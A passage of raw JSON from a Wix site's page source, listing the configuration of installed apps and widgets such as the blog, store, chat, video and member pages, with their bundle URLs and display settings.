Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/CategoryMenu","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/CategoryMenu","tpaWidgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f260e4-ea13-f861-b0ba-4577df99b961":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","appPage":{"id":"member-drafts-page","name":"My Drafts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/TagCloud","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/TagCloud","tpaWidgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","appPage":{},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/MyPosts","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.714.0\/MyPosts","tpaWidgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","appPage":{"id":"My Posts","name":"My Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-posts-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-posts-page","appPage":{"id":"member-posts-page","name":"Blog Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":11036,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f25dd2-f9b0-edc2-f38e-eded5da094aa":{"widgetUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","mobileUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","appPage":{"id":"settings","name":"Settings","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":11866,"appDefinitionName":"Members Notifications Settings","appDefinitionId":"14f25dc5-6af3-5420-9568-f9c5ed98c9b1","isWixTPA":true,"allowScrolling":false},"14dbefb9-3b7b-c4e9-53e8-766defd30587":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/members-about-ooi\/1.960.0\/Profile","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/members-about-ooi\/1.960.0\/Profile","appPage":{"id":"about","name":"Profile","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":12033,"appDefinitionName":"Members About","appDefinitionId":"14dbef06-cc42-5583-32a7-3abd44da4908","isWixTPA":true,"allowScrolling":false},"14f2595a-a352-3ff1-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","mobileUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","appPage":{"id":"notifications_app","name":"Notifications","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":12265,"appDefinitionName":"Wix Members Area Notifications","appDefinitionId":"14f25924-5664-31b2-9568-f9c5ed98c9b1","isWixTPA":true,"allowScrolling":false},"b29db04a-a8f2-4bfe-bbad-21c99c1054b5":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/subscriptions-tpa\/1.840.0\/MySubscriptions","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/subscriptions-tpa\/1.840.0\/MySubscriptions","tpaWidgetId":"","appPage":{"id":"My Subscriptions","name":"My Subscriptions","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":13910,"appDefinitionName":"My Subscriptions","appDefinitionId":"2bef2abe-7abe-43da-889c-53c1500a328c","isWixTPA":true,"allowScrolling":false},"57074dda-cdaf-4df5-8919-a41f25911331":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":16728,"appDefinitionName":"Featured Members","appDefinitionId":"cffc6740-8042-48cc-a35b-d3fd03a69f0c","isWixTPA":true,"allowScrolling":false}},"appsClientSpecMapByApplicationId":{"8":{"widgets":{"141995eb-c700-8487-6366-a482f7432e2b":{"widgetUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","widgetId":"141995eb-c700-8487-6366-a482f7432e2b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"shoutout_feed","default":true}},"applicationId":8,"appDefinitionName":"Email Marketing"},"11":{"widgets":{"14517f3f-ffc5-eced-f592-980aaa0bbb5c":{"widgetUrl":"https:\/\/engage.wixapps.net\/chat-widget-server\/renderChatWidget\/index","widgetId":"14517f3f-ffc5-eced-f592-980aaa0bbb5c","refreshOnWidthChange":true,"gluedOptions":{"placement":"BOTTOM_RIGHT","verticalMargin":0,"horizontalMargin":0},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"iframeWithPlatform":true},"tpaWidgetId":"wix_visitors","default":true}},"applicationId":11,"appDefinitionName":"Wix Chat"},"22":{"widgets":{"144097ea-fea0-498e-ade7-e6de40127106":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wix-vod-widget\/1.3621.0\/WixVideo","widgetId":"144097ea-fea0-498e-ade7-e6de40127106","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wix-vod-widget\/1.3621.0\/WixVideo","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"useSsrSeo":true,"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/WixVideoController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/WixVideoViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}}},"tpaWidgetId":"wix_vod_develop","default":true}},"applicationId":22,"appDefinitionName":"Wix Video"},"1548":{"widgets":{"13340ba3-b72e-5fd5-8235-a5fbe008f90d":{"widgetUrl":"https:\/\/wixlabs-get-funding.appspot.com\/index","widgetId":"13340ba3-b72e-5fd5-8235-a5fbe008f90d","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-get-funding.appspot.com\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"donations_cloudbees","default":true}},"applicationId":1548,"appDefinitionName":"Get Funding"},"2447":{"widgets":{"139edd60-e183-fe1f-a29c-0511bfcbfe8b":{"widgetUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","widgetId":"139edd60-e183-fe1f-a29c-0511bfcbfe8b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-etsy.appspot.com\/widget","appPage":{"id":"etsy_shop","name":"Etsy Shop","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"default":true}},"applicationId":2447,"appDefinitionName":"Etsy Shop"},"2970":{"widgets":{"1375babd-6f2b-87ed-ff19-5778602c8b86":{"widgetUrl":"https:\/\/gs.wixapps.net\/statics\/index","widgetId":"1375babd-6f2b-87ed-ff19-5778602c8b86","refreshOnWidthChange":true,"mobileUrl":"https:\/\/gs.wixapps.net\/statics\/index","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"wix_shoutout_widget","default":true}},"applicationId":2970,"appDefinitionName":"Wix Get Subscribers"},"3973":{"widgets":{"14681bb2-e9ed-9b45-1909-b77b07f5442a":{"widgetUrl":"https:\/\/www.contactcollection.com\/subscribers","widgetId":"14681bb2-e9ed-9b45-1909-b77b07f5442a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/www.contactcollection.com\/subscribers","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"contact_collection","default":true}},"applicationId":3973,"appDefinitionName":"Contact Collection"},"4714":{"widgets":{"13a94f09-2766-3c40-4a32-8edb5acdd8bc":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/product","widgetId":"13a94f09-2766-3c40-4a32-8edb5acdd8bc","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/product","appPage":{"id":"product_page","name":"Product Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPage.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPageController.bundle.min.js","subPages":[{"key":"wix.stores.sub_pages.product","enumerable":true}],"viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-product-page', 'productPageNoCss.bundle.min.js') %>"},"default":false},"14666402-0bc7-b763-e875-e99840d131bd":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/add-to-cart","widgetId":"14666402-0bc7-b763-e875-e99840d131bd","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/add-to-cart","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCartController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCart.bundle.min.js","viewer":{"errorReporting":{"url":"https:\/\/8c4075d5481d476e945486754f783364@sentry.io\/1865790"}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-add-to-cart', 'addToCartNoCss.bundle.min.js') %>"},"tpaWidgetId":"add_to_cart_button","default":false},"a63a5215-8aa6-42af-96b1-583bfd74cff5":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/Wishlist","widgetId":"a63a5215-8aa6-42af-96b1-583bfd74cff5","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/Wishlist","appPage":{"id":"wishlist","name":"My Wishlist","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":7,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistViewerWidgetNoCss.bundle.min.js"},"default":false},"1380bbab-4da3-36b0-efb4-2e0599971d14":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-cart-ooi\/1.2236.0\/cart","widgetId":"1380bbab-4da3-36b0-efb4-2e0599971d14","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-cart-ooi\/1.2236.0\/cart","appPage":{"id":"shopping_cart","name":"Cart Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartViewerWidget.bundle.min.js","noCssComponentUrlTemplate":"<%=serviceUrl('wixstores-client-cart-ooi', 'cartViewerWidgetNoCss.bundle.min.js')%>"},"default":false},"13afb094-84f9-739f-44fd-78d036adb028":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","widgetId":"13afb094-84f9-739f-44fd-78d036adb028","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryController.bundle.min.js","mobileSettingsEnabled":true,"viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js"},"tpaWidgetId":"grid_gallery","default":false},"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/SliderGallery","widgetId":"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/SliderGallery","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryController.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryViewerWidgetNoCss.bundle.min.js"},"tpaWidgetId":"slider_gallery","default":false},"1380bbb4-8df0-fd38-a235-88821cf3f8a4":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPage","widgetId":"1380bbb4-8df0-fd38-a235-88821cf3f8a4","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPage","appPage":{"id":"thank_you_page","name":"Thank You Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageController.bundle.min.js","iframeWithPlatform":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('wixstores-client-thank-you-page-ooi', 'thankYouPageViewerWidgetNoCss.bundle.min.js')%>"},"default":false},"1380bba0-253e-a800-a235-88821cf3f8a4":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","widgetId":"1380bba0-253e-a800-a235-88821cf3f8a4","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","appPage":{"id":"product_gallery","name":"Shop","defaultPage":"","hidden":false,"multiInstanceEnabled":true,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryController.bundle.min.js","minHeightInMobile":340,"mobileSettingsEnabled":true,"viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js"},"default":false},"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/order-history","widgetId":"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/order-history","appPage":{"id":"order_history","name":"My Orders","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"1380bbc4-1485-9d44-4616-92e36b1ead6b":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/cartwidget","widgetId":"1380bbc4-1485-9d44-4616-92e36b1ead6b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/cartwidget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIcon.bundle.min.js","componentName":"cartWidget","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIconController.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-cart-icon', 'cartIconNoCss.bundle.min.js') %>"},"tpaWidgetId":"shopping_cart_icon","default":false},"14fd5970-8072-c276-1246-058b79e70c1a":{"widgetUrl":"https:\/\/ecom.wixapps.net\/storefront\/checkout","widgetId":"14fd5970-8072-c276-1246-058b79e70c1a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wixapps.net\/storefront\/checkout","appPage":{"id":"checkout","name":"Checkout","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":false,"fullPage":false,"landingPageInMobile":true,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"minHeightInMobile":480,"fullPageDesktopOnly":true,"controllerUrlTemplate":"<%= serviceUrl('ecom-platform-checkout', 'CheckoutController.bundle.min.js') %>","componentUrlTemplate":"<%= serviceUrl('ecom-platform-checkout', 'CheckoutViewerWidget.bundle.min.js') %>","migratingToOoi":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.65.0\/CheckoutViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.95.0\/CheckoutController.bundle.min.js","noCssComponentUrlTemplate":"<%=serviceUrl('ecom-platform-checkout', 'CheckoutViewerWidgetNoCss.bundle.min.js')%>"},"default":false},"bda15dc1-816d-4ff3-8dcb-1172d5343cce":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/CategoryPage","widgetId":"bda15dc1-816d-4ff3-8dcb-1172d5343cce","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/CategoryPage","appPage":{"id":"Category Page","name":"Category Page","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageController.bundle.min.js","subPages":[{"key":"wix.stores.sub_pages.category","enumerable":true}],"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageViewerWidgetNoCss.bundle.min.js"},"tpaWidgetId":"bda15dc1-816d-4ff3-8dcb-1172d5343cce","default":false},"13ec3e79-e668-cc0c-2d48-e99d53a213dd":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/product-widget-view","widgetId":"13ec3e79-e668-cc0c-2d48-e99d53a213dd","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/product-widget-view","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidgetController.bundle.min.js","minHeightInMobile":354,"viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-product-widget', 'productWidgetNoCss.bundle.min.js') %>"},"tpaWidgetId":"product_widget","default":false}},"applicationId":4714,"appDefinitionName":"WixStores"},"5314":{"widgets":{"14dd1af6-3e02-63db-0ef2-72fbc7cc3136":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/my-account-ooi\/1.1070.0\/MyAccount","widgetId":"14dd1af6-3e02-63db-0ef2-72fbc7cc3136","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/my-account-ooi\/1.1070.0\/MyAccount","appPage":{"id":"member_info","name":"My Account","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/MyAccountController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/MyAccountViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}}},"default":true}},"applicationId":5314,"appDefinitionName":"Member Account Info"},"6085":{"widgets":{"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/profile-card-tpa-ooi\/1.1302.0\/ProfileCard","widgetId":"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/profile-card-tpa-ooi\/1.1302.0\/ProfileCard","published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardViewerWidget.bundle.min.js"},"tpaWidgetId":"profile","default":true}},"applicationId":6085,"appDefinitionName":"Profile Card"},"6535":{"widgets":{"139781a0-05d8-a054-19d7-4ea2424cf291":{"widgetUrl":"https:\/\/app.socialstream.io\/wix\/widget","widgetId":"139781a0-05d8-a054-19d7-4ea2424cf291","refreshOnWidthChange":true,"mobileUrl":"https:\/\/app.socialstream.io\/wix\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"stream_social_media","default":true}},"applicationId":6535,"appDefinitionName":"Social Media Stream"},"6975":{"widgets":{"6467c15e-af3c-4e8d-b167-41bfb8efc32a":{"widgetUrl":"https:\/\/cashier.wixapps.net\/wallet","widgetId":"6467c15e-af3c-4e8d-b167-41bfb8efc32a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/cashier.wixapps.net\/wallet","appPage":{"id":"my_wallet","name":"My Wallet","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":true}},"applicationId":6975,"appDefinitionName":"[Migrated] - My Wallet"},"7640":{"widgets":{"151290e1-62a2-0775-6fbc-02182fad5dec":{"widgetUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","widgetId":"151290e1-62a2-0775-6fbc-02182fad5dec","refreshOnWidthChange":true,"mobileUrl":"https:\/\/addresses.wixapps.net\/addresses\/address-book","appPage":{"id":"my_addresses","name":"My Addresses","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":true}},"applicationId":7640,"appDefinitionName":"My Addresses"},"8513":{"widgets":{"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"widgetUrl":"https:\/\/wixlabs-wix-faq-11.appspot.com\/index","widgetId":"14c92de1-0e02-cbe5-98e9-c3de44d63a55","refreshOnWidthChange":true,"mobileUrl":"https:\/\/wixlabs-wix-faq-11.appspot.com\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"mobileSettingsEnabled":true},"tpaWidgetId":"faq_widget","default":true}},"applicationId":8513,"appDefinitionName":"Wix 